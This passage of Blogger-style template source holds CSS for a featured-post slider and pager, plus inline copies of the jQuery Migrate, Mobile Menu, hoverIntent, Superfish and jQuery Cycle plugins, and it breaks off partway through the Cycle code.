.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var 